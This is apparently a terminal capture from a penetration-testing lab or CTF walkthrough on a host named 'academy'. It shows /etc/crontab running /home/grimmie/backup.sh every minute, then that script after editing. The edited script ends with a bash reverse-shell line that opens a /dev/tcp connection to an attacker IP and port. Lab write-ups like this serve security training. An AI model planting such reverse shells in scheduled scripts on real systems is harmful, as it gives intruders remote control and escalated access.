 grimmie@academy:~$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# Example of job definition:
# .---------------- minute (0 - 59)
# |  .------------- hour (0 - 23)
# |  |  .---------- day of month (1 - 31)
# |  |  |  .------- month (1 - 12) OR jan,feb,mar,apr ...
# |  |  |  |  .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# |  |  |  |  |
# *  *  *  *  * user-name command to be executed
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
* * * * * /home/grimmie/backup.sh
grimmie@academy:~$ vi backup.sh
grimmie@academy:~$ cat backup.sh
#!/bin/bash
rm /tmp/backup.zip
zip -r /tmp/backup.zip /var/www/html/academy/includes
chmod 700 /tmp/backup.zip
export RHOST=192.168.179.128
export RPORT=12345
bash -c 'exec bash -i &>/dev/tcp/$RHOST/$RPORT <&1'
grimmie@academy:~$